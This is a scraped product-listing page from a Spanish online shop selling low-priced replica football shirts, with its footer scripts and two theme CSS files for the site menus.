												<img src="https://supercamisetas.net/image/cache/catalog/products/202509/Tailandia-Segunda-Equipacion-Camiseta-Dynamo-2025-2026-29753-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Dynamo 2025 2026" title="Tailandia Segunda Equipacion Camiseta Dynamo 2025 2026" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/otras-liga/houston-dynamo/tailandia-segunda-equipacion-camiseta-dynamo-2025-2026.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/otras-liga/houston-dynamo/tailandia-segunda-equipacion-camiseta-dynamo-2025-2026.html" alt="Tailandia Segunda Equipacion Camiseta Dynamo 2025 2026" title="Tailandia Segunda Equipacion Camiseta Dynamo 2025 2026">Tailandia Segunda Equipacion Camiseta Dynamo 2025 ...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">17.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('29753', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('29753');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('29753');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/otras-liga/houston-dynamo/tailandia-primera-equipacion-camiseta-dynamo-2025-2026.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202509/Tailandia-Primera-Equipacion-Camiseta-Dynamo-2025-2026-29754-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Dynamo 2025 2026" title="Tailandia Primera Equipacion Camiseta Dynamo 2025 2026" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/otras-liga/houston-dynamo/tailandia-primera-equipacion-camiseta-dynamo-2025-2026.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/otras-liga/houston-dynamo/tailandia-primera-equipacion-camiseta-dynamo-2025-2026.html" alt="Tailandia Primera Equipacion Camiseta Dynamo 2025 2026" title="Tailandia Primera Equipacion Camiseta Dynamo 2025 2026">Tailandia Primera Equipacion Camiseta Dynamo 2025 ...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">17.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('29754', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('29754');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('29754');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>					</div>
                </div>

                <div class="toolbar toolbar-products toolbar-bottom">
                    <div class="toolbar-amount"><span>Mostrando 1 a 2 de 2 (1 Paginas)</span></div>
					<div class="pages"></div>
                </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#4c3f293e3a252f290c3f393c293e2f2d21253f29382d3f62222938"><span class="__cf_email__" data-cfemail="7f0c1a0d09161c1a3f0c0a0f1a0d1c1e12160c1a0b1e0c51111a0b">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729
body_size: 1487
content:
/** ver megamenu **/
.common-home .vermagemenu {
    margin-top: 30px;
}
.vermagemenu{
    position: relative;
    z-index: 3;
}
.itemMenuName {
    display: block;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
   border: 0;
}
.pt_vmegamenu   .more-wrap .parentMenu a:before,.pt_vmegamenu   .close-wrap .parentMenu a:before {
    content:"\f469";
    font-family: "Ionicons";
    font-size: 16px;
    position: absolute;
    left: 0;
}
.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
}
.content-vermagemenu > h2 i.ion-android-menu {
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
    vertical-align: middle;
}
.content-vermagemenu > h2 .icon {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
    margin-right: 11px;
    font-weight: 400;
}
.common-home .content-vermagemenu > h2 {
    padding: 12px 20px;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    line-height: 30px;
    background: #f98903;
    padding: 15px 20px;
}

.common-home .navleft-container{
    display: block;
}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    position: absolute;
    border: 1px solid #ededed;
    border-top: 0;
    padding: 11px 0;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 28px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #2c2c2c;
    font-size: 14px;
    padding: 6px 0px;
    padding-left: 30px;
    position: relative;
    text-align: left;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #f98903;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    float: right;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 20px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
    top: 0;
}
.pt_vmegamenu div.column {
    width: 190px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    background: #fff;
    border-radius: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom:0!important; margin-bottom:0px!important}
.vermagemenu .block1 .column .itemMenu a.level1:hover{
    color: #f98903;
}
.vermagemenu  .column .itemMenu > .itemMenuName{
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 0;
    display: block;
}
.vermagemenu  .block1 .column .itemMenu a.level1.actParent{
    color: #2c2c2c;
}
.vermagemenu .block1 .column .itemMenu a.level1.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level2{background:none}
.pt_vmegamenu div.column{
    border: none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float: left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 0px 20px 10px 20px;
    /*padding: 35px 20px 10px 20px;*/
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    padding: 3px 0;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    color: #666;
    display: block;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level2:hover{
    color: #f98903 !important;
    
}
.vermagemenu a.itemMenuName:hover{
    color: #f98903 !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #f98903;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */

@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding: 3px 0;
        padding-left: 25px;
    }
    .pt_vmegamenu div.column.blockright {
        width: 250px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css
body_size: 2386
content:
.pt_custommenu {
    font-size: 14px;
    margin: 0 auto;
    position: relative;
    z-index: 90;
    display: inline-block;
}
.pt_custommenu div.pt_menu {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
}
.pt_custommenu div.pt_menu:last-child {
	margin-right:0;
}
.pt_custommenu div.pt_menu  .parentMenu {
	bottom:-2px;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title{
	color: #666666;
    display: block;
    font-size: 22px;
    padding: 0 20px 8px;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
}
div.pt_menu .parentMenu a, .parentMenu .block-title {
    color: #666;
    font-size: 18px;
}
.pt_custommenu div.popup {
    position:absolute;
    z-index:3000;
    text-align:left;
    margin: 0;
}

.pt_custommenu div.column {
    float: left;
    width: 180px;
    padding-left: 30px;
}
.pt_custommenu div.column.last {
	margin-right: 30px;
}
.pt_custommenu div.blockright {
	width:300px;
    float: right
}
.pt_custommenu div.popup .blockright img {
    max-width: 100%;
}
.pt_custommenu div.column.last {
    border-right: 0 none;
}
.pt_custommenu .block2{
    margin-top: 10px;
    float: left;
}
#block2_pt_item_menu_custom_menu {
    width: 700px;
	padding:0;
}
.static-menu-img {
    margin: 0 20px 0 0;
	width:40%;
	float:left;
}
.pt_custommenu div.popup .block1{
    overflow: hidden;
    float: left;
}
#block2_pt_item_menu_custom_menu .content-custom {
	font-size:14px;
	color:#444444;
	font-weight:normal;
	line-height:20px;
	margin:10px 0 0;
	float:left;
	width:50%;
}
.pt_custommenu div.popup .block1 .column{
    /* margin-bottom: -99999px; */
    /* padding-bottom: 99999px; */
}
.pt_custommenu div.popup .blockright img{
    max-width: 100%;
} 
.pt_custommenu div.pt_menu .parentMenu p{
    margin: 0;
    padding: 0;
}
.pt_custommenu #pt_menu_link{
    padding: 0;
}
.pt_custommenu #pt_menu_link .parentMenu ul li{
    float: left;
    list-style: none;
}
.pt_custommenu #pt_menu_link .parentMenu ul li a{
    float: left;
    padding: 0 10px;
    display: block;
}
.pt_custommenu .clearBoth {
    clear:both;
}
/*mobile menu*/
/*------Accordion ---------*/
/********** < Navigation */
.nav-collapse {
    text-align: left;
}
.navbar .nav > li {
    padding: 10px 30px 20px 0;
}
#ma-mobilemenu {
    top: 100%;
    left: 0;
    margin:0;
    width: 100%;
    position: absolute;
    box-shadow: 0 0 3px 0 rgba(0,0,0,.3) ;
     
}
.nav-collapse, .nav-collapse.collapse {
}
.navbar-inner {
    border: 0;
    border-radius: 0;
}
.navbar .btn-navbar .icon-bar{
	background: #434343
}
.navbar .btn-navbar:hover .icon-bar{
	background: #2e6ed5 !important;
}
.navbar .btn-navbar{
	border: none;
	background: none !important;
	padding: 0 0 0px 0;
	height: auto;
	box-shadow: none !important;
	background: none !important;
}
.navbar .btn-navbar:hover{
	background: none !important;
}
.mobilemenu>li.last a {
    border-bottom: 0;
}
.mobilemenu {
	list-style-type: none;
	padding: 0;
    margin: 0;
}
.mobilemenu ul {
	padding: 0;
	margin: 0;
	display: block;
	width: 100%;
}
.mobilemenu .level2{
    padding: 0 15px;
}
.mobilemenu li {
	background: #faf8f8;
	cursor: pointer;
	list-style-type: none;
	padding: 0;
	margin: 0;
	display: block;
	width: 100%;
	position: relative;
	border-radius: 0 !important;
}
.mobilemenu li.level0.last {
    margin-bottom: 20px;
}
.mobilemenu li.active>a {
	/*background: url('../images/close.gif') no-repeat center right;*/
}
.mobilemenu li div {
	padding: 20px;
	background: #aef;
	display: block;
	clear: both;
	float: left;
	width: 360px;
}
.mobilemenu a {
    border-bottom: 1px solid #E1E4EB;
    cursor: pointer;
    display: block;
    font-size: 14px;
    font-weight: normal;
    line-height: 40px;
    margin: 0 15px;
    text-decoration: none;
    text-transform: capitalize;
}
.mobilemenu li:last-child a{
	border: none;
}
.mobilemenu ul ul a, .mobilemenu ul li.active ul a {
	/* color: #666 !important; */
}
.mobilemenu ul ul ul a, .mobilemenu ul ul li.active ul a {
	color: #666 !important;
}

.mobilemenu ul ul ul ul a, .mobilemenu ul ul ul li.active ul a {
	color: #666 !important;
}
.mobilemenu li.active>ul {

}
.mobilemenu ul ul a {
	padding-left: 15px;
}
.mobilemenu ul ul ul a {
	padding-left: 30px;
}
.mobilemenu ul ul ul ul a {
	padding-left: 45px;
}
.mobilemenu ul ul ul ul ul a {
	padding-left: 60px;
}
/*----------- button mobilemenu -------------*/
.mobilemenu span.ttclose,.mobilemenu span.ttopen {
	position: absolute;
	top: 0px;
	right: 8px;
    padding: 13px 0;
}
.mobilemenu span.ttclose a { 
	background: url("../images/menu_down.png") no-repeat scroll 50% 50%;
	 border: 0 none;
    color: #333333;
    display: block;
    height: 15px;
    padding: 0;
    width: 15px;
}
.mobilemenu span.ttopen a { 
	background: url("../images/menu_up.png") no-repeat scroll 50% 50%;
	 border: 0 none;
    color: #333333;
    display: block;
    height: 15px;
    padding: 0;
    width: 15px;
}
.mobilemenu span.no-close a,.mobilemenu ul li ul span.ttclose a { background:none; }
.mobilemenu span.up a { 
	background: url("../images/menu_up.png") no-repeat scroll 50% 50%;
}
/*.mobilemenu span.head a:hover*/
.mobilemenu li.active>span.ttclose a {
	background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.mobilemenu li.selected span.ttclose a {
	background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.menu-mobile {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    border-radius: 0px;
        padding: 10px 15px;
    background: #16b8f6;
    border-radius: 3px;
}
.menu-mobile .btn-navbar {
	padding: 0 10px;
	border-radius:0;
	margin:0;
	line-height: 30px;
	font-size: 18px;
	font-weight: 400;
	background: transparent;
	color: #fff;
}
.menu-mobile .navbar-brand {
	line-height: 30px;
	padding:0;
	text-transform:uppercase;
	height: auto;
	font-size: 16px;
	color: #fff;
}
.menu-mobile .btn-navbar .icon-bar {
	display: none;
}
.menu-mobile .btn-navbar:before {
	content: "\f0c9";
	font-family:'FontAwesome';
}
/** hozmegamenu **/

body:not(.common-home) #pt_custommenu {
	margin: 0;
}
#pt_custommenu {
    position: relative;
    z-index: 111;
    width: 100%;
    text-align: left;
}
#pt_custommenu .parentMenu{
    bottom:0
}
.pt_custommenu div.pt_menu .parentMenu {
    padding: 0px;
}
.pt_menu_had_child .parentMenu > a{
	position: relative;
}
.pt_menu_had_child.active .parentMenu > a::before,
.pt_menu_had_child .parentMenu > a:hover::before{
	color: #2e6ed5 !important;
}
.pt_menu_had_child.active .parentMenu > a::after{
	width: 0;
	border-bottom: 6px solid #fff;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	position: absolute;
	content: "";
	bottom: -20px;
	left: 50%;
	margin-left: -6px;
	z-index: 3001;
	display:none;
}
.pt_menu_had_child .parentMenu > a::before{
	position: absolute;
	content: "\f107";
	font-family: FontAwesome;
	color: #232323;
	font-size: 13px;
	right: 10px;
	line-height: 1;
	margin-top: 2px;
	display:none;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title {
    font-size: 15px;
    text-decoration: none;
    display: block;
    color: #fff;
    text-transform: uppercase;
    padding: 18px 20px;
    position: relative;
    font-weight: 600;
    line-height: 24px;
}
.pt_custommenu div.pt_menu.pt_menu_had_child .parentMenu a:after,
.pt_custommenu div.pt_menu.pt_menu_had_child .parentMenu span.block-title:after {
	content:"\f107";
	position: absolute;
	right:0;
	top:50%;
	font-family:'FontAwesome';
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.pt_custommenu div.popup{
    margin: 0px !important;
   
	 
}
.pt_custommenu div.popup .inner-popup img:hover{
	opacity: .9;
}
.pt_custommenu div.popup .inner-popup{
	padding: 30px 0 25px 0;
	background: #fff;
	 
	float: left;
	width: 100%;
	-webkit-box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
    box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
    
}
.pt_custommenu div.popup .block1 {
    overflow: hidden !important;
    float: left !important;
    padding: 0px !important;
    border-top: medium none !important;
    
}
.pt_custommenu .itemMenu.level1 .itemMenuName.actParent {
	font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 15px;
    display: block;
    color: #363f4d;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2:hover,.pt_custommenu .itemMenu.level1 .itemMenuName.actParent:hover {
    color: #2e6ed5;
    text-decoration:underline;
}

.pt_custommenu .itemMenu.level1 a.itemMenuName.level2:last-child {
	margin-bottom: 0 !important;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1{
  margin-top:15px;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2:last-child{
	background: none;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2{
	font-weight: normal;
    line-height: 24px;
    font-size: 12px;
    text-transform: capitalize;
    margin: 0;
    color: #7a7a7a;
    display:block;
}

.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2:last-child{
	border: none;
}
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu #pt_menu_link .parentMenu ul li a.act,
.pt_custommenu #pt_menu_link .parentMenu ul li a:hover,
.pt_custommenu div.pt_menu.act .parentMenu a::before,
.pt_custommenu div.pt_menu.act .parentMenu a,
.pt_custommenu div.pt_menu.active .parentMenu a{
	color: #fff;
    background: #3498db;
}


/*hozmobile*/
.ma-nav-mobile-container{
	display: none;
	position: relative;
}
.ma-nav-mobile-container .navbar{
  border: none;
  background: none;
  border-radius: 0;
  min-height: auto;
  margin: 0;
}
#ma-mobilemenu{
  background: #fff;
}
.navbar .brand {
   line-height: 30px;
    padding: 0;
    text-transform: uppercase;
    height: auto;
    font-size: 18px;
    color: #fff;
}
/** /hozmegamenu **/
#pt_menu_home a{
	margin-left: 0 !important;
}
@media(max-width: 1199px){
	.pt_custommenu div.pt_menu {
		margin-right: 15px;
	}
}
@media(max-width: 991px){
	.ma-nav-mobile-container {
		display: block;
		margin: 30px 0;
	}
}